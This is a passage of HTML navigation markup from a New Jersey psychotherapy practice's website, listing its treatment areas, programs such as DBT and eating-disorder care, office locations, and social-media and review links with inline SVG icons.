	<li id="menu-item-402" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/self-injury/" itemprop="url"><span itemprop="name">Self-Injury</span></a></li>
	<li id="menu-item-403" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/substance-abuse/" itemprop="url"><span itemprop="name">Substance Abuse</span></a></li>
	<li id="menu-item-404" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/trauma/" itemprop="url"><span itemprop="name">Trauma</span></a></li>
	<li id="menu-item-405" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/womens-issues/" itemprop="url"><span itemprop="name">Women’s Issues</span></a></li>
	<li id="menu-item-1547" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/more/" itemprop="url"><span itemprop="name">And More&#8230;</span></a></li>
</ul>
</li>
<li id="menu-item-4776" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/programs/" itemprop="url"><span itemprop="name">Programs</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-5" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-5" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-7066" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" itemprop="url"><span itemprop="name">Dialectical Behavior Therapy (DBT)</span></a></li>
	<li id="menu-item-7693" class="menu-item"><a href="https://www.lukincenter.com/sports-performance-program/" itemprop="url"><span itemprop="name">Sport Mental Health &#038; Performance</span></a></li>
	<li id="menu-item-4810" class="menu-item"><a href="https://www.lukincenter.com/creative-arts-therapy-program/" itemprop="url"><span itemprop="name">Creative Arts Therapy Program</span></a></li>
	<li id="menu-item-5157" class="menu-item"><a href="https://www.lukincenter.com/dbt-for-referring-therapists/" itemprop="url"><span itemprop="name">DBT For Referring Therapists</span></a></li>
	<li id="menu-item-8019" class="menu-item"><a href="https://www.lukincenter.com/eating-disorder-program/" itemprop="url"><span itemprop="name">Eating Disorder Program</span></a></li>
	<li id="menu-item-5286" class="menu-item"><a href="https://www.lukincenter.com/executive-mental-wellness/" itemprop="url"><span itemprop="name">Executive Therapy &amp; Mental Wellness</span></a></li>
	<li id="menu-item-5287" class="menu-item"><a href="https://www.lukincenter.com/first-responders-program/" itemprop="url"><span itemprop="name">First Responders Program</span></a></li>
	<li id="menu-item-7925" class="menu-item"><a href="https://www.lukincenter.com/mindfulness-workshops/" itemprop="url"><span itemprop="name">Signature Wellness Workshops</span></a></li>
	<li id="menu-item-6752" class="menu-item"><a href="https://www.lukincenter.com/animal-assisted-therapy/" itemprop="url"><span itemprop="name">Pet Therapy</span></a></li>
	<li id="menu-item-7807" class="menu-item"><a href="https://www.lukincenter.com/school-consultation-program/" itemprop="url"><span itemprop="name">School Consultation Program</span></a></li>
</ul>
</li>
<li id="menu-item-242" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/locations/" itemprop="url"><span itemprop="name">Locations</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-6" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-6" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6095" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-chatham/" itemprop="url"><span itemprop="name">Chatham, NJ</span></a></li>
	<li id="menu-item-3983" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-englewood/" itemprop="url"><span itemprop="name">Englewood, NJ</span></a></li>
	<li id="menu-item-3984" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-hoboken/" itemprop="url"><span itemprop="name">Hoboken, NJ</span></a></li>
	<li id="menu-item-3986" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-jersey-city/" itemprop="url"><span itemprop="name">Jersey City, NJ</span></a></li>
	<li id="menu-item-7144" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-new-york-city/" itemprop="url"><span itemprop="name">New York City (NYC)</span></a></li>
	<li id="menu-item-3982" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-montclair/" itemprop="url"><span itemprop="name">Montclair, NJ</span></a></li>
	<li id="menu-item-3985" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-ridgewood/" itemprop="url"><span itemprop="name">Ridgewood, NJ</span></a></li>
	<li id="menu-item-422" class="menu-item"><a href="https://www.lukincenter.com/resources/teletherapy/" itemprop="url"><span itemprop="name">Online Therapy</span></a></li>
	<li id="menu-item-3981" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-westfield/" itemprop="url"><span itemprop="name">Westfield, NJ</span></a></li>
</ul>
</li>
<li id="menu-item-244" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/resources/" itemprop="url"><span itemprop="name">Resources</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-7" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
